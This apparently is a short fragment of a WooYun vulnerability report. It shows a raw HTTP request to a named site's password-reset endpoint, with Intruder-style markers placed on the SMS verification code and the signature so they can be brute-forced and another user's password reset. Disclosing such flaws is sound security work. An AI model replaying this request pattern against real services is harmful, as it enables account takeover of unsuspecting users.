 POST /app/controller/member/findPW HTTP/1.1
X-BlueWare-ID: UFODDCogNR9WaxQxBFOm
X-BlueWare-Transaction: OIxOWygxakcKdm1kV1FIX1tZd1UHHy4RK354QAsgNmZQC2JSWFg3TlRPdUBicGpUbw==
X-BlueWare-Transaction-Orgion: 69fc0180826b7517
X-BlueWare-ID: UFODDCogNR9WaxQxBFOm
X-BlueWare-Transaction: OIxOWygxakcKdm1kV1FIX1tZd1UHHy4RK354QAsgNmZQC2JSWFg3TlRPdUBicGpUbw==
X-BlueWare-Transaction-Orgion: 69fc0180826b7517
Content-Length: 127
Content-Type: text/plain; charset=utf-8
Host: www.rqbao.com
Connection: Keep-Alive
Accept-Encoding: gzip
{'c': '§1111§', 'm': '13888888888', 'sign': '§4c3e125bc78cb966cfddabf52efc24f1§', 'p': '123123', 'r': '123123', 'sign_type': 'MD5'}
www.wooyun.org